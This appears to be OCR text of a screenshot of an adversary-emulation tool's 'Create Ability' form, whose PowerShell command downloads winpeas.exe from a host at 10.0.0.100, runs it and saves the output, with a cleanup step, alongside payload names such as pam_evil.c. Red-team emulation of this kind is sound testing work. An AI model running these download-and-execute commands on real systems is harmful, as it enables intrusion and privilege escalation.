 Create Ability
+ Add Executor
Platform
windows
Executor
psh
Payloads No payloads
cc5b6f_test_upx_header_changed
transfer_suid.sh
998e96_add_login_item.osa
bookmark.scpt
8545b9_pam_evil.c
2f0ffd_ninja_syscall1.exe
Command
1 Invoke-WebRequest -Uri "http://10.0.0.100:8000/winpeas.exe" -OutFile "C:\Windows\Temp\winpeas.exe";
2 Start-Process -FilePath "C:\Windows\Temp\winpeas.exe" -NoNewWindow -Wait | Tee-Object -FilePath "C:
\Windows\Temp\notes.txt"
Timeout
300
Cleanup
1 Remove-Item -Path "C:\Windows\Temp\winpeas.exe" -Force
+ Add Cleanup Command
Requirements
+ Add Requirement
Reset Cancel Create